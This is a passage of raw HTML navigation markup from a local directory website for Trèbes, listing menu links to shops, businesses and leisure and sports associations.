ubermenu-target-text">Maroquinerie Clés Gravure&#8230;</span></a></li></ul></li><li id="menu-item-4903" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4903 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fleurs Jardins</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4903 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65328" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65328 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/latelier-de-manon/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Atelier de Manon</span></a></li><li id="menu-item-65876" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65876 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/test-fleur/"><span class="ubermenu-target-title ubermenu-target-text">Test Fleurs</span></a></li><li id="menu-item-4904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/fleurs-jardins/pepiniere-norbert-laffont/"><span class="ubermenu-target-title ubermenu-target-text">Pépinière Escande Laffont</span></a></li></ul></li></ul></li><li id="menu-item-8551" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8551 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8551 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5138" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5138 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Laverie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5138 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2744"><span class="ubermenu-target-title ubermenu-target-text">Lavomatique du Minervois</span></a></li></ul></li><li id="menu-item-8708" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8708 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Immobilier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8708 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/acces-immobilier/"><span class="ubermenu-target-title ubermenu-target-text">Accès</span></a></li></ul></li><li id="menu-item-4906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4906 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4906 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4905 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" title="Tabac presse" href="https://www.atrebes.com/les-commerces/aux-plaisirs-des-yeux/"><span class="ubermenu-target-title ubermenu-target-text">Aux Plaisirs des Yeux</span></a></li><li id="menu-item-64365" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64365 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Maison de la Presse</span></a></li><li id="menu-item-64366" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64366 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/tabac-presse-nicolas/"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse Nicolas</span></a></li></ul></li><li id="menu-item-4907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4907 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Textile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4907 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5113" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5113 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/puta-madre/puta-madre/"><span class="ubermenu-target-title ubermenu-target-text">Puta Madre</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-4893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4893 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4893 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-28963" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28963 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28963 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4895" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4895 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/acco-thierry-et-fils/thierry-acco-et-fils/"><span class="ubermenu-target-title ubermenu-target-text">Bâtiment</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4895 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28942" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28942 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28948" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28948 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">Céréales</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28948 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28950" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28950 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28955" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28955 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Chauffage/Clim</span></a></li><li id="menu-item-28957" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28957 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Actifroid</span></a></li></ul></li><li id="menu-item-28964" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28964 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28964 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Créations Bois</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64388 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64389" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64389 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/tho-creation-bois"><span class="ubermenu-target-title ubermenu-target-text">Tho Création</span></a></li></ul></li><li id="menu-item-4909" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4909 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Electricité</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4909 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4910" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4910 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/electricite/frederic-piton/frederic-piton/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28960" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28960 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Emballage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28960 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28961" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28961 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li></ul></li><li id="menu-item-64415" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64415 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64415 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57715" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-57715 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">Menuiserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-57715 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">VP Menuiserie</span></a></li><li id="menu-item-64413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/menuiserie-maurice-marty/"><span class="ubermenu-target-title ubermenu-target-text">Maurice Marty</span></a></li></ul></li><li id="menu-item-8074" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8074 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Ramonage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8074 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8075" class="ubermenu-item ubermenu-item-type- ubermenu-item-object-custom ubermenu-item-8075 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Frédéric Ventresque</span></a></li></ul></li></ul></li><li id="menu-item-64416" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64416 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64416 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64420" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64420 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Funéraire- Crématorium</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64420 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64421" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64421 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/funeraire/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-64426" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64426 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Sables et Graviers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64426 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Ent. Rivière</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-41456" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41456 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Associations</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41456 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-41462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41462 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accueil-amitie-douce-ambiance/"><span class="ubermenu-target-title ubermenu-target-text">Accueil Amitié</span></a></li><li id="menu-item-42240" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42240 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/lart-et-la-maniere/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Art et la Manière</span></a></li><li id="menu-item-65344" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65344 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-belles-du-baou/"><span class="ubermenu-target-title ubermenu-target-text">Belles du Baou</span></a></li><li id="menu-item-42188" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42188 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cha-dance/"><span class="ubermenu-target-title ubermenu-target-text">Cha Dance</span></a></li><li id="menu-item-41611" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41611 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cite-country-music/cite-country-music/"><span class="ubermenu-target-title ubermenu-target-text">Cité Country Music</span></a></li><li id="menu-item-41625" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41625 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-aines/club-des-aines/"><span class="ubermenu-target-title ubermenu-target-text">Club des Aînés</span></a></li><li id="menu-item-41463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/danse-lumiere/"><span class="ubermenu-target-title ubermenu-target-text">Danse et Lumière</span></a></li><li id="menu-item-41464" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41464 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/guitare-passion-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Guitare Passion</span></a></li><li id="menu-item-50983" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-50983 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/gnj-street-dance-hip-hop/"><span class="ubermenu-target-title ubermenu-target-text">Hip Hop</span></a></li><li id="menu-item-41599" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41599 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/music-show/music-show/"><span class="ubermenu-target-title ubermenu-target-text">Music Show</span></a></li><li id="menu-item-42192" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42192 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/passion-et-creations/"><span class="ubermenu-target-title ubermenu-target-text">Passion et Créations</span></a></li><li id="menu-item-41624" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41624 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/peinture-dessin/peinture-dessin-amateurs/"><span class="ubermenu-target-title ubermenu-target-text">Peinture /Dessin</span></a></li><li id="menu-item-41619" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41619 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/scrabble/scrabble/"><span class="ubermenu-target-title ubermenu-target-text">Scrabble</span></a></li><li id="menu-item-46538" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46538 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-de-tarot-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tarot</span></a></li><li id="menu-item-41620" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41620 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/variety-gospel/variety-gospel/"><span class="ubermenu-target-title ubermenu-target-text">Variety Gospel</span></a></li></ul></li><li id="menu-item-41459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41459 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41459 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41622" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41622 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aikido/aikido/"><span class="ubermenu-target-title ubermenu-target-text">Aïkido</span></a></li><li id="menu-item-51012" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-51012 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aviron-carcassonne/"><span class="ubermenu-target-title ubermenu-target-text">Aviron</span></a></li><li id="menu-item-41589" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41589 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/badminton/badminton-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Badminton</span></a></li><li id="menu-item-41617" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41617 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/chasse/acca-la-chasse/"><span class="ubermenu-target-title ubermenu-target-text">Chasse</span></a></li><li id="menu-item-41616" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41616 ubermenu-item-auto ubermenu-item-normal 